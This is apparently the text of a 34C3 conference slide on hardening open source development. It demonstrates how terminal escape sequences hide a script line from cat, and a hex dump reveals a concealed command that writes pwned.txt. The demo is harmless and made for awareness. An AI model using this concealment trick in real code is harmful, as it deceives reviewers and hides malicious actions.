 Hardening Open Source Development
gronke 34C3.tuwat!
Hiding code from cat
$ ls -l
total 8
-rwxr-xr-x  1 user  demo  52 Dec 29 14:07 harmless-script.sh
$ xxd harmless-script.sh
00000000: 2321 2f62 696e 2f73 680a 6563 686f 2022  #!/bin/sh.echo "
00000010: 6576 696c 2220 3e20 7077 6e65 642e 7478  evil" > pwned.tx
00000020: 7420 7c7c 200d 1b5b 4b65 6368 6f20 2266  t || ..[Kecho "f
00000030: 6f6f 220a  oo".
$ cat harmless-script.sh
#!/bin/sh
echo "foo"
$ ./harmless.script.sh
$ ls -l
total 16
-rwxr-xr-x  1 user  demo  52 Dec 29 14:08 harmless-script.sh
-rw-r--r--  1 user  demo   5 Dec 29 14:09 pwned.txt
34C3.
tuwat!